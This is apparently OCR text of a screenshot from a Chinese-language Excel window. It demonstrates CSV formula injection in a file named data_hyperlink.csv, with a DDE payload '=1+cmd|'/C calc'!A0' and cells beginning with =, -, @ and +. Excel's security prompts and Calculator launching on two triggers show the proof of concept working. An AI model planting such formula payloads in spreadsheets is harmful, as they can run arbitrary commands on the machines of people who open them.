 未经授权产品)
登录
文件
开始
插入
页面布局
公式
数据
审阅
视图
帮助
剪切
复制
格式刷
粘贴
剪贴板
等线
11
B I U
A
wén
文
字体
条件格式
套用
表格格式
单元格样式
样式
插入
删除
格式
单元格
自动求和
填充
清除
排序和筛选
查找和选择
编辑
加
载项
加载项
通知 由于你的 Office 产品处于非活动状态，因此大部分功能已遭禁用。要免费使用
65.com 免费使用
Microsoft Excel 安全声明
Microsoft Office 已确认了一个潜在的安全问题。
文件路径:
\data_hyperlink.csv
已禁用了自动更新链接。如果选择启用自动更新链接，则您
的计算机可能会不再安全。如果不信任此文件的来源，请不
要启用此内容。
第一步
启用(E)
禁用(D)
B10
fx
=1+cmd|'/C calc'!A0
A B C D E F G
1 name age
2 = 2
3 - 1
4 @ @2+3
5 + 5
6 hyperlink click
7 hyperlink #VALUE!
8 hyperlink click
9 hyperlink click
10 dde cmd #REF!
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Microsoft Excel
远程数据不可访问。
要访问该数据，Excel 需要启动另一个应用程序。您的计算机上的一些合法应用程序可恶意的用于传播病毒或破坏您的计算机。只有信任该工作簿的源时，才单击"是"以便让工作簿启动应用程序。
启动应用程序"CMD.EXE"?
是(Y)
否(N)
计算器
程序员
第一次触发
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Microsoft Excel
此工作簿包含到一个或多个可能不安全的外部源的链接。
如果信任这些链接，请更新它们以获得最新数据。否则，继续使用现有的数据。
更新(U)
不更新(N)
帮助(H)
第二次触发
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
data_hyperlink
就绪
辅助功能: 不可用
100%